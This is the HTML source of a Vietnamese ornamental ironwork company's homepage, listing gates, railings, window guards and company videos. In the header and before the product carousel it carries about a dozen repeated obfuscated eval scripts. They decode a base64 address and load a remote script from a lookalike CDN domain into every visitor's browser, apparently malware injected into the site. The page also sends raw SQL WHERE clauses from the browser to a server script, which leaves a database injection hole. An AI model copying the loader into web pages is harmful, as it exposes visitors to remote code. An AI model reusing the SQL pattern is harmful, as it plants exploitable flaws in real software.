  gtag(\\\\\\\\\\\\\\\'config\\\\\\\\\\\\\\\', \\\\\\\\\\\\\\\'UA-167457394-1\\\\\\\\\\\\\\\');
</script>
<div class="wap_load"><div class="cssload-thecube"><div class="cssload-cube cssload-c1"></div><div class="cssload-cube cssload-c2"></div><div class="cssload-cube cssload-c4"></div><div class="cssload-cube cssload-c3"></div></div></div>

<div id="wapper">
	<div class="header clearfix">
		<script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><a href="" class="hidden_mobi logo"><img src="upload/hinhanh/header-5403.png" alt="Banner" /></a>
<a href="" class="hidden_destop logo_mobi"><img src="upload/hinhanh/header-9939.png" alt="Banner mobi" /></a>
<p class="phone hidden_mobi">02837121279<br /> 0937363386 - 0963096579</p>    </div><!---END .header-->

    <div class="wap_menu clearfix">
         <div class="menu_mobi_add"></div>
<div class="menu_mobi"><p class="icon_menu_mobi"><i class="fas fa-bars"></i> Menu</p><p class="menu_baophu"></p></div>

<div class="menu">
    <ul>
        <li><a class="active" href="">Trang chủ</a></li>
        
        <li><a class="" href="gioi-thieu.html">Giới thiệu</a></li>
        
        <li><a class="" href="san-pham.html">Sản phẩm</a>
            <ul><li><a href="noi-that-my-thuat.html">Nội Thất Mỹ Thuật </a></li><li><a href="cua-cong-my-thuat.html">Cửa Cổng Mỹ Thuật</a></li><li><a href="lan-can-ban-cong.html">Lan Can Ban Công </a></li><li><a href="lan-can-cau-thang.html">Lan Can Cầu Thang </a></li><li><a href="bao-ve-cua-so.html">Bảo Vệ Cửa Sổ </a></li><li><a href="hang-rao.html">Hàng Rào </a></li><li><a href="phu-kien-sat-my-thuat.html">Phụ kiện sắt mỹ thuật</a></li><li><a href="cong-trinh-tieu-bieu.html">Công Trình Tiêu Biểu</a></li></ul>        </li>

        <li><a class="" href="bang-gia.html">Bảng giá</a></li>

        <li><a class="" href="tuyen-dung.html">Tuyển dụng</a></li>
        
        <li><a class="" href="tin-tuc.html">Tin tức</a></li>
        
        <li><a class="" href="lien-he.html">Liên hệ</a></li>
    </ul>

    <div class="wap_search">
        <i class="fa fa-search tim"></i>
        <div class="search">
            <input type="text" name="keyword" id="keyword" class="keyword" onKeyPress="doEnter(event,'keyword');" value="Nhập từ khóa tìm kiếm..." onclick="if(this.value=='Nhập từ khóa tìm kiếm...'){this.value=''}" onblur="if(this.value==''){this.value='Nhập từ khóa tìm kiếm...'}">
            <i class="fa fa-search" aria-hidden="true" onclick="onSearch(event,'keyword');"></i>
        </div><!---END #search-->
    </div><!---END #search-->
</div>
    </div><!---END .wap_menu-->

        <div class="slider clearfix">
        
<div id="slider_slick">
	    	<div><a href=""><img class="no_lazy" data-lazy="upload/hinhanh/2-7144.jpg" alt="" /></a></div>
        	<div><a href=""><img class="no_lazy" data-lazy="upload/hinhanh/1-1360.jpg" alt="" /></a></div>
        	<div><a href=""><img class="no_lazy" data-lazy="upload/hinhanh/3-8876.jpg" alt="" /></a></div>
        	<div><a href=""><img class="no_lazy" data-lazy="upload/hinhanh/4-4528.jpg" alt="Sắt Mỹ THuật Hoàng Đức" /></a></div>
      
</div>
    </div><!---END .slider-->
    
    <div class=" clearfix">
		<script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><div class="dmsp control_slick">
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="noi-that-my-thuat.html" title="Nội Thất Mỹ Thuật ">
			<img data-lazy="upload/sanpham/z4611039198308_01474f95ae2fcdf0cee69cbb5297eb3b5331_450x450.jpg" alt="Nội Thất Mỹ Thuật " /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="noi-that-my-thuat.html" title="Nội Thất Mỹ Thuật " >Nội Thất Mỹ Thuật </a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="noi-that-my-thuat.html" title="Nội Thất Mỹ Thuật ">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="cua-cong-my-thuat.html" title="Cửa Cổng Mỹ Thuật">
			<img data-lazy="upload/sanpham/5b5671_450x450.jpg" alt="Cửa Cổng Mỹ Thuật" /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="cua-cong-my-thuat.html" title="Cửa Cổng Mỹ Thuật" >Cửa Cổng Mỹ Thuật</a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="cua-cong-my-thuat.html" title="Cửa Cổng Mỹ Thuật">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="lan-can-ban-cong.html" title="Lan Can Ban Công ">
			<img data-lazy="upload/sanpham/bc0014138_450x450.jpg" alt="Lan Can Ban Công " /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="lan-can-ban-cong.html" title="Lan Can Ban Công " >Lan Can Ban Công </a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="lan-can-ban-cong.html" title="Lan Can Ban Công ">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="lan-can-cau-thang.html" title="Lan Can Cầu Thang ">
			<img data-lazy="upload/sanpham/ct0377535_450x450.jpg" alt="Lan Can Cầu Thang " /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="lan-can-cau-thang.html" title="Lan Can Cầu Thang " >Lan Can Cầu Thang </a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="lan-can-cau-thang.html" title="Lan Can Cầu Thang ">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="bao-ve-cua-so.html" title="Bảo Vệ Cửa Sổ ">
			<img data-lazy="upload/sanpham/19891_450x450.jpg" alt="Bảo Vệ Cửa Sổ " /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="bao-ve-cua-so.html" title="Bảo Vệ Cửa Sổ " >Bảo Vệ Cửa Sổ </a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="bao-ve-cua-so.html" title="Bảo Vệ Cửa Sổ ">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="hang-rao.html" title="Hàng Rào ">
			<img data-lazy="upload/sanpham/126284_450x450.jpg" alt="Hàng Rào " /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="hang-rao.html" title="Hàng Rào " >Hàng Rào </a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="hang-rao.html" title="Hàng Rào ">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="phu-kien-sat-my-thuat.html" title="Phụ kiện sắt mỹ thuật">
			<img data-lazy="upload/sanpham/pks37751_450x450.jpg" alt="Phụ kiện sắt mỹ thuật" /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="phu-kien-sat-my-thuat.html" title="Phụ kiện sắt mỹ thuật" >Phụ kiện sắt mỹ thuật</a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="phu-kien-sat-my-thuat.html" title="Phụ kiện sắt mỹ thuật">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="cong-trinh-tieu-bieu.html" title="Công Trình Tiêu Biểu">
			<img data-lazy="upload/sanpham/77173bee8d77712928669596_450x450.jpg" alt="Công Trình Tiêu Biểu" /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="cong-trinh-tieu-bieu.html" title="Công Trình Tiêu Biểu" >Công Trình Tiêu Biểu</a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="cong-trinh-tieu-bieu.html" title="Công Trình Tiêu Biểu">Xem ngay</a>
			</div></div>
		</div></div>
	</div>

<div class="wap_gioithieu">
<div class="gioithieu">
	<div class="img">
					<a href="gioi-thieu.html" class="img_gt0 keyframes_img"><img src="upload/hinhanh/hd2289450_300x300.jpg" alt=""></a>
					<a href="gioi-thieu.html" class="img_gt1 keyframes_img"><img src="upload/hinhanh/77173bee8d77712928664908_300x300.jpg" alt=""></a>
					<a href="gioi-thieu.html" class="img_gt2 keyframes_img"><img src="upload/hinhanh/hd1079422_300x300.jpg" alt=""></a>
			</div>
	<div class="mota">
		<div class="td_gt">Giới thiệu</div>
		<h1 style="outline-style: none; outline-width: 0px; padding: 0px; font-family: Arial, Helvetica, sans-serif; text-align: center;"> </h1>

<h1 id="htitle" style="outline-style: none; outline-width: 0px; padding: 0px; font-family: Arial, Helvetica, sans-serif; text-align: center;">CÔNG TY TNHH SẢN XUẤT CƠ KHÍ XÂY DỰNG HOÀNG ĐỨC</h1>

<hr style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;" />
<div style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: 21px; outline-style: none; outline-width: 0px; padding: 0px;">
<div style="font-family: Arial; font-size: 14px; outline-style: none; outline-width: 0px; padding: 0px; text-align: center;"><strong style="color: rgb(0, 0, 255); font-family: arial, helvetica, sans-serif; font-size: 16px; outline-style: none; outline-width: 0px; padding: 0px;"><span style="outline-style: none; outline-width: 0px; padding: 0px;"><span new="" times=""><span style="outline-style: none; outline-width: 0px; padding: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">... Với phương châm</span> <em style="outline-style: none; outline-width: 0px; padding: 0px;">"<span style="outline-style: none; outline-width: 0px; padding: 0px;">Hợp tác để thành công</span>"</em> và định hướng <em style="outline-style: none; outline-width: 0px; padding: 0px;">"<span style="outline-style: none; outline-width: 0px; padding: 0px;">Liên tục cải tiến</span>"</em>, Sắt Mỹ Thuật Hoàng Đức luôn nỗ lực cả về nhân lực, vật lực, để xây dựng một thương hiệu uy tín, làm hài lòng mọi đối tượng khách hàng</span></span></strong></div>

<div style="outline-style: none; outline-width: 0px; padding: 0px;">
<p style="font-family: Arial; font-size: 14px; padding: 0px; text-align: center;"> </p>
</div>
</div>
		<p class="xemthem"><a href="gioi-thieu.html">Xem thêm</a></p>
	</div>
	<div class="clear"></div>
</div>
</div>


<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp0" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=13 order by stt,id desc" data-sosp="3" data-max="0">
	<div class="tieude_giua"><div>Nội Thất Mỹ Thuật </div></div>
    <div class="wap_item loadthem_sp0">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp0','0'," type='san-pham' and hienthi=1 and id_danhmuc=13 order by stt,id desc","3");
            });
        </script>
    </div>
    </div>
</div>
<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp1" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=2 order by stt,id desc" data-sosp="3" data-max="53">
	<div class="tieude_giua"><div>Cửa Cổng Mỹ Thuật</div></div>
    <div class="wap_item loadthem_sp1">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp1','0'," type='san-pham' and hienthi=1 and id_danhmuc=2 order by stt,id desc","3");
            });
        </script>
    </div>
     <p class="load_them xemthem"><a>Xem thêm</a></p></div>
</div>
<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp2" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=1 order by stt,id desc" data-sosp="3" data-max="25">
	<div class="tieude_giua"><div>Lan Can Ban Công </div></div>
    <div class="wap_item loadthem_sp2">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp2','0'," type='san-pham' and hienthi=1 and id_danhmuc=1 order by stt,id desc","3");
            });
        </script>
    </div>
     <p class="load_them xemthem"><a>Xem thêm</a></p></div>
</div>
<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp3" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=9 order by stt,id desc" data-sosp="3" data-max="25">
	<div class="tieude_giua"><div>Lan Can Cầu Thang </div></div>
    <div class="wap_item loadthem_sp3">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp3','0'," type='san-pham' and hienthi=1 and id_danhmuc=9 order by stt,id desc","3");
            });
        </script>
    </div>
     <p class="load_them xemthem"><a>Xem thêm</a></p></div>
</div>
<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp4" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=8 order by stt,id desc" data-sosp="3" data-max="21">
	<div class="tieude_giua"><div>Bảo Vệ Cửa Sổ </div></div>
    <div class="wap_item loadthem_sp4">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp4','0'," type='san-pham' and hienthi=1 and id_danhmuc=8 order by stt,id desc","3");
            });
        </script>
    </div>
     <p class="load_them xemthem"><a>Xem thêm</a></p></div>
</div>
<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp5" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=11 order by stt,id desc" data-sosp="3" data-max="14">
	<div class="tieude_giua"><div>Hàng Rào </div></div>
    <div class="wap_item loadthem_sp5">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp5','0'," type='san-pham' and hienthi=1 and id_danhmuc=11 order by stt,id desc","3");
            });
        </script>
    </div>
     <p class="load_them xemthem"><a>Xem thêm</a></p></div>
</div>
<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp6" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=4 order by stt,id desc" data-sosp="3" data-max="1">
	<div class="tieude_giua"><div>Phụ kiện sắt mỹ thuật</div></div>
    <div class="wap_item loadthem_sp6">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp6','0'," type='san-pham' and hienthi=1 and id_danhmuc=4 order by stt,id desc","3");
            });
        </script>
    </div>
    </div>
</div>
<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp7" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=12 order by stt,id desc" data-sosp="3" data-max="1">
	<div class="tieude_giua"><div>Công Trình Tiêu Biểu</div></div>
    <div class="wap_item loadthem_sp7">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp7','0'," type='san-pham' and hienthi=1 and id_danhmuc=12 order by stt,id desc","3");
            });
        </script>
    </div>
    </div>
</div>

<script>
    $(document).ready(function() { 
        $('.load_them').click(function(event) {
            var root = $(this).parents('.wap_loadthem_sp');
            var div = root.data('div');
            var lan = root.data('lan');
            var where = root.data('where');
            var sosp = root.data('sosp');
            var max = root.data('max');

            load_them(div,lan,where,sosp);
            root.data('lan', (lan+1));
            if(max==(lan+1)){
                $(this).hide();
            }
        });
    });

    function load_them($div,$lan=0,$where='',$sosp=0){
        $.ajax({
            type:'post',
            url:'ajax/load_them.php',
            data:{lan:$lan,where:$where,sosp:$sosp},
            success:function(kq){
                $(''+$div+'').append(kq);
            }
        });
    }
</script>


<div class="qc">
	    	<p><a href=""><img data-lazy="upload/hinhanh/qc-9670.png" alt="" /></a></p>
         
</div>

<div class="wap_tintuc clearfix">
	<div class="tieude_giua">Tin tức & video</div>
	<div class="bao_tintuc clearfix">
		<div class="video">
	    	<link href="css/fotorama.css" rel="stylesheet">
<script src="js/fotorama.js" type="text/javascript"></script>
<div class="fotorama" data-nav="thumbs" data-width="700" data-arrows="true" data-thumbwidth="120" data-thumbheight="80" data-loop="true" data-autoplay="40000" data-fit="contain" data-allowfullscreen="true" data-stopautoplayontouch="false">
            <a href="https://www.youtube.com/watch?v=5clEBkpmR9A">Giới Thiệu Sắt Mỹ Thuật Hoàng Đức</a>
            <a href="https://www.youtube.com/watch?v=CEDlV4yy1Bs">Làm cửa cổng hàng rào giả gỗ tại Quận 2</a>
            <a href="https://www.youtube.com/watch?v=gwVbnFNHXmk">Cửa cổng sắt mỹ thuật </a>
            <a href="https://www.youtube.com/watch?v=av50K5fQuLo">Công Ty Cơ Khí Xây Dựng Hoàng Đức</a>
            <a href="https://www.youtube.com/watch?v=YwJBorujBZs">Sản xuất sắt cán hoa văn Cơ Khí Hoàng Đức</a>
    </div>
		</div>

		<div class="tintuc">
	    	<script type="text/javascript">
    $(document).ready(function(){
      $('.chay_tinnoibat').slick({
			lazyLoad: 'ondemand',
		    infinite: true,//Hiển thì 2 mũi tên
			accessibility:true,
			vertical:true,//Chay dọc
		  	slidesToShow: 3,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,
			arrows:false, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
      });
	});
</script>

<div class="tinnoibat control_slick_doc">
	<div class="chay_tinnoibat">
